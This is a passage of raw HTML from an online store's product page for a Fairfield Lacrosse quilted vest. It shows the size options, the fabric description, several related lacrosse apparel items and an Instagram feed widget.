512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:79869,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-FYLS23-2-CR5535-NVY&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:79865,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_gender_sizing">gender_sizing</label></th>
						<td class="value">
							<select id="pa_gender_sizing" class="" name="attribute_pa_gender_sizing" data-attribute_name="attribute_pa_gender_sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="mens-small" >Mens Small</option><option value="mens-medium" >Mens Medium</option><option value="mens-large" >Mens Large</option><option value="mens-x-large" >Mens X-Large</option><option value="mens-xxlarge" >Men&#039;s XX-Large</option><option value="womens-xsmall" >Womens X-Small</option><option value="womens-small" >Womens Small</option><option value="womens-medium" >Womens Medium</option><option value="womens-large" >Womens Large</option><option value="womens-xlarge" >Womens X-Large</option><option value="womens-xxl" >Womens XX-Large</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974dc657c85b">Fairfield Lacrosse Radius Quilted Vest (FYLS23-2) quantity</label>
	<input
		type="number"
				id="quantity_6974dc657c85b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="79864" />
	<input type="hidden" name="product_id" value="79864" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-FYLS23-2-CR5535</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>MENS SIZING are out of stock until end of April (ETA). Will be delivered in May.</strong></p>
<ul>
<li>100% polyester dobby shell made from certified and guaranteed recycled PET bottles (1.62 oz/yd<sup>2</sup>)</li>
<li>100% polyester PrimaLoft® Silver Insulation and superior warmth (60gm<sup>2</sup>)</li>
<li>Wind &amp; water-resistant, ultra-lightweight and easily compressible fabric allows packing into side pocket</li>
<li>Creates a 3-in-1 with Lithium Quilted Jacket, Women’s 5640 for added warmth in cooler temperatures</li>
<li>Ideal vest or insulation layering piece for all your outdoor needs</li>
<li>Features princess seams for a slimming silhouette</li>
<li>Droptail hem for added coverage</li>
<li>Stand up collar with chin guard and full length wind flap</li>
<li>Contrast color trims &amp; zippers for a sporty look</li>
</ul>
<p><a href="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Charles_River_Spec_Sheet_5535-1.pdf">Charles_River_Spec_Sheet_5535 (1)</a></p>
<div  class='avia-image-container av-wtoe0i-7afe4bfa01bd23344647285376e68649 av-styling- avia-align-center'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='avia-img-lazy-loading-not- avia_image ' src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/images/placeholder.jpg" alt='' title=''   itemprop="thumbnailUrl"  /></div></div></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gender_sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">gender_sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>Mens Small, Mens Medium, Mens Large, Mens X-Large, Men&#039;s XX-Large, Womens X-Small, Womens Small, Womens Medium, Womens Large, Womens X-Large, Womens XX-Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2906 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker-varsity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-450x450.jpg" class="wp-image-2907 avia-img-lazy-loading-2907 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Bumper Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2906" data-product_sku="WEB-GHSGLAX17-STICKERVARSITY" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2906" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker-varsity/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2425 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg" class="wp-image-2892 avia-img-lazy-loading-2892 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2425" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2425" data-product_sku="WEB-GHSGLAX17-ABS1780" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2425" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2898 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-badger-adult-blended-long-sleeve-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-450x450.jpg" class="wp-image-2900 avia-img-lazy-loading-2900 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Badger Adult Blended Long Sleeve Tee</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-badger-adult-blended-long-sleeve-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2898" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2898" data-product_sku="WEB-GHSGLAX17-AB4194" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Badger Adult Blended Long Sleeve Tee&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2898" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2443 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-next-level-tri-blend-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-450x450.jpg" class="wp-image-2444 avia-img-lazy-loading-2444 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-next-level-tri-blend-shirt.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Next Level Tri-Blend Shirt</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-next-level-tri-blend-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2443" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2443" data-product_sku="WEB-GHSGLAX17-N6010" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Next Level Tri-Blend Shirt&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2443" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="79864" data-locatornonce="b683c8818c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" 